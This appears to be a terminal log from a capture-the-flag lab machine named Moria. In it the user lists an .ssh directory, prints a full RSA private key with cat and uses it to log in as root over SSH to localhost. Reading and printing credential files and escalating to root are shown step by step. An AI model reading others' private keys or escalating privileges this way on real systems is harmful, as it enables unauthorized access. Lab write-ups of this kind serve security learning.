 id_rsa  id_rsa.pub  known_hosts
bash-4.2$ ls -al
total 12
drwx------ 2 Ori notBalrog   57 Mar 12  2017 .
drwx------ 4 Ori notBalrog   84 Nov 18 23:26 ..
-rw------- 1 Ori notBalrog 1679 Mar 12  2017 id_rsa
-rw-r--r-- 1 Ori notBalrog  392 Mar 12  2017 id_rsa.pub
-rw-r--r-- 1 Ori notBalrog  171 Mar 12  2017 known_hosts
bash-4.2$ cat known_hosts
127.0.0.1 ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBCuLX/CWxsOhekXJRxQqQH/Yx0SD+Xg
lmWN1Y8cvmCYJslOh4vE+I6fmMwCdBfi4W061RmFc+vMALlQUYNz0=
bash-4.2$ cat id_rsa
-----BEGIN RSA PRIVATE KEY-----
MIIEpQIBAAKCAQEAu+OTcbouwWKZ6JRYBJXSIp9c8N/+w/0R7A0s5K1Kj45FBhpA
k0U/eZJIcpZZYUu9a5yfEZFnlUHshVjD12KTvvANIfvTalP0+uGrOSlF/b1tt8Ol
VQW8bgvAJXGom881bsUnu5r4BXp0S5HIoRES2k9BHkP7ZmkhknC83D+zTln/2uHv
H/piA5×3aFKDz3NzvJQNEjn/U9pivljAVVruXa0TDYDnjexsZtG3Ctse9fQlj7sq
sosqmU2aXEu03R/oHN+jlMn2woKiRnUdoCNaNe5/lYS7leMcMl8AI7hEMgJXSudB
GCyLuzDvbQgRi3dOFAs72YSuG/dtMNooEHLr4QIDAQABAoIBAQCGpQbDqE3bTgLH
lo8g8hC9uQCMqajT4KaYR7TVR444JBc40VVXdHeRcpAydaYlwHZFCN9BYrcdUjni
MYNe9Yi1eyeeI+4Us4fKxi/C7d33gWmAGFeB/3NSVV9kNfhDeBFtiSH5Iov8uQ1g
Hl/tdOPSyJr8ynD9qfdiDyJ4n7mqOj/zxT9FxHU2MXQIgQlaGrdeJNS28SAi+Qmp
W5qqN2cVxL9rhsD29XQu7X7p/rHKpaVOmeCnr8r7mykhW7XZ1oDHypWUyVJQTcag
7LR5iHr4PBT0esCKeGp8HPClGoD7txsH6JHKLqgoOuhzN9yz8LaBpjUtxPx6sIGr
nvChTYLVAoGBAOgz2cvnIDImduC8K3BKDfnvT7p9S6qKG/zANCmSIpFvODOWJKMh
/cvrpAdhqYibp8irtcFu2MMGbaZiDY6pjXq1FaTsWXaAU1+4ScPG7lARL3zhti7q
iUq3KIwk0gJP2Tuta9TOnBk7bIF+q1WCmi0jYIqhPfZPILykhYN/Kt3XAoGBAM8l
GS6lowCjsk6S9ru5Iroy+p9G1lds/ab7NXsk3dxRO4zxrrFPSRl/ztjupTTzBhXG
/+0cxncwM9JPZEKzeB48RG+BWKtVVUC96WNJvvzI9tIqL1cmyTZj7J3yAeBdwMj8
Qi9hdsABbqPUHrydDePDVsK//E/w6wIt/p2qVp0HAoGBAMOjVCCA9lZqpARLZknw
iwAGymT0xjjErjnw8sIHtwpT68VC/lFYBU63lfcGKOHJS78+NR/ptcXzd5UUzhlh
76rwQXE4FVRLYHOogLXruMRLBniwb1/uCYii8w3IxAxgnEW0osKk5U45C/267L5a
EG5xfRiwK9WH66wk7bzR+xr3AoGAMbFqqyAdTIf4vJTREBPH2vdj3FX4EZ0Z9LcL
C3G6r6HlMVjBWdP1a2KX0r7dbyhl60+EEfP3QJyVsfxNxxqa1FYM7NsQ1HlyLEfi
92i3opjrbVulY7jwSFYMa4+lF5gmKZEqp4cwH7u4OSEoBoN+04cHB01bUCoxlqJG
FLjKcn0CgYEAsKVwN6ED885zyrLQcYDkX4/w2gGW6Mrr0pIFnmQlkfGTqT3wZT09
ZMk2LuYPnowQDczFLmMnCw8HskSTIjUCri7vt/E3haMH7JC6YO7WAaRaJ81k9z10
eIJLNgKU5DxCtdKgGeIwlReZSPBBjU5FGtEhfJsL3n3bNYpfGk7ckug=
-----END RSA PRIVATE KEY-----
bash-4.2$ ssh root@127.0.0.1
Last failed login: Sat Nov 18 23:30:56 EST 2023 from 192.168.5.66 on ssh:notty
There were 3 failed login attempts since the last successful login.
Last login: Fri Apr 28 18:01:27 2017
[root@Moria ~]# id
uid=0(root) gid=0(root) groups=0(root)
[root@Moria ~]#